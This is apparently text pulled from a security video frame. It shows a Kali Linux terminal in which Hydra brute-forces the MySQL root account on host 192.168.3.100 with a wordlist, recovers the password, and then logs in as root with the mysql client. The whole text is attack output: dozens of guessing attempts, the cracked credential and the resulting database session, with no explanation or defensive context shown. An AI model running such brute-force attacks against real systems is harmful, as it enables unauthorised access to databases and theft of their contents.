 V ART- Security, IT
root@Kali: ~
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarissa" - 13629 of 88395 [child 2]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarisse" - 13630 of 88395 [child 3]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarita" - 13631 of 88395 [child 0]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarities" - 13632 of 88395 [child 2]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarity" - 13633 of 88395 [child 3]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clark" - 13634 of 88395 [child 0]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarke" - 13635 of 88395 [child 1]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarkebury" - 13636 of 88395 [child 3]
[ATTEMPT] target 192.168.3.100 - login "root" - pass "clarkson" - 13637 of 88395 [child 2]
[3306][mysql] host: 192.168.3.100   login: root   password: clarke
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-18 18:22:39
root@Kali:~# mysql -u root -p -h 192.168.3.100
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2769831
Server version: 5.1.73-1 (Debian)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>